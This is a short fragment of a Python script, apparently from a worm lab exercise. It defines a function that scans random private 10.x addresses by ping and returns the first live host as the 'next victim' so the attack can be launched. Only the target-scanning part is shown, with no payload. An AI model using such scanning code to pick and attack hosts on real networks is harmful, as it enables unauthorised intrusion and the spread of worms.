 47 # Find the next victim (return an IP address).
48 # Check to make sure that the target is alive.
49 def getNextTarget():
50    while True:
51       a = randint(151, 153)
52       b = randint(71, 75)
53       #a = randint(151, 183)
54       #b = randint(70, 100)
55       ipaddr = f"10.{a}.0.{b}"
56
57       # Get the output of the ping command, look for "1 received"
58       output = subprocess.check_output(f"ping -q -c1 -W1 {ipaddr}", shell=True)
59       result = output.find(b'1 received')
60
61       if result == -1:
62          print(f"{ipaddr} is not alive", flush=True)
63       else:
64          print(f"*** {ipaddr} is alive, launch the attack", flush=True)
65          return ipaddr
66